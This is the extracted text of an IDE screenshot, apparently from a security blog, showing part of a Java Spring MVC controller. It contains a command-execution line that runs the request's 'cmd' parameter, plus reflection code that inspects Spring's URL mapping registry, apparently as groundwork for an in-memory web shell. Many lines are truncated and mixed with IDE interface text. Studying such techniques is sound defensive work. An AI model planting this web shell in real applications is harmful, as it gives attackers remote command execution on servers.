 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Spring_MVC_Maven [D:\code\JavaCode\Spring_MVC_Maven] - ...\src\main\java\com\spring\Controller\HelloWorldController.java
Spring_MVC_Maven src main java com spring Controller HelloWorldController Tomcat 8.5.65
Project HorseController.java RequestMapping.class AliasFor.class AbstractHandlerMethodMapping.class HelloWorldController.java hello.jsp
1: Project
Spring_MVC_Maven D:\code\JavaCode\Spring
.idea
lib
src
main
java
com.spring
Controller
HelloWorldController
HorseController
Dao
Model
resources
webapp
WEB-INF
jsp
hello.jsp
applicationContext.xml
dispatcher-servlet.xml
web.xml
index.jsp
test
target
pom.xml
Spring_MVC_Maven.iml
External Libraries
Scratches and Consoles
33 // 获取cmd参数并执行命令
34 java.lang.Runtime.getRuntime().exec(request.getParameter( s: "cmd"));
35 }
36 @RequestMapping(value = "/hello")
37 public String hello(Model model) throws NoSuchBeanDefinitionException, ClassNotFoundException, NoSuchMethodException, InvocationTargetEx
38 WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute( s: "org.springfr
39 // 2. 从context中获得 RequestMappingHandlerMapping 的实例
40 RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
41 // 判断url是否存在
42 AbstractHandlerMethodMapping abstractHandlerMethodMapping = context.getBean(AbstractHandlerMethodMapping.class);
43 Method method = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping").getDeclaredMethod( name: "getM
44 method.setAccessible(true);
45 Object mappingRegistry = (Object) method.invoke(abstractHandlerMethodMapping);
46 Field field = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistry").getDeclaredField
47 field.setAccessible(true);
48 Map urlLookup = (Map) field.get(mappingRegistry);
49
50 Iterator urlIterator = urlLookup.keySet().iterator();
51 List<String> urls = new ArrayList();
52 while (urlIterator.hasNext()){
53 String urlPath = (String) urlIterator.next();
54 if ("/test".equals(urlPath)){
55 System.out.println("url已存在");
56 return "hello";
57 }
58 }
HelloWorldController hello()
Database
Ant
Maven
Z: Structure
Web
2: Favorites
Services
Tomcat Server Finished Tomcat 8.5.65 [local]
Server Tomcat Localhost Log Tomcat Catalina Log
Deployment Output
Spring_MVC_Maven:w Disconnected from server
AaronLuo's Blog from byAaronluo.github.io
6: TODO 8: Services Spring Java Enterprise Terminal Build 0: Messages Event Log
All files are up-to-date (today 11:53) 54:23 CRLF UTF-8 4 spaces